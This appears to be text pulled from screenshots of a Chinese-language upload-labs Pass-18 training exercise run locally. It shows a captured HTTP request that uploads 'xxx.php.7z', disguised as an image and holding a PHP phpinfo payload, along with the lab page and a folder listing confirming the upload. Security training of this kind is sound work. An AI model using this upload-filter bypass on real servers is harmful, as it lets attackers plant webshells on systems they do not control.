 Request
Raw Params Headers Hex
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 309
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary08xFKANDS1qi1B2I
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary08xFKANDS1qi1B2I
Content-Disposition: form-data; name="upload_file"; filename="xxx.php.7z"
Content-Type: image/png
<?php phpinfo(); ?>
------WebKitFormBoundary08xFKANDS1qi1B2I
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
提示：文件已经被上传，但没有重命名。 </div>
<div id="img">
</div>
</li>
</ol>
</div>
具(T) 帮助(H)
新建文件夹
名称 修改日期
upload1561945855.7z 2019/7/1 9:50
uploadxxx.php.7z 2019/7/1 9:50
upload1561945852.7z 2019/7/1 9:50
upload1561945851.7z 2019/7/1 9:50
common.php 2019/2/25 16:09
config.php 2019/2/25 16:09
footer.php 2019/2/25 16:09
head.php 2019/2/25 16:09
include.php 2019/2/25 16:09
index.php 2019/2/25 16:09
menu.php 2019/2/25 16:09
README.md 2019/2/25 16:09
rmdir.php 2019/2/25 16:09
upload 2019/7/1 9:44
css 2019/2/25 16:09
doc 2019/2/25 16:09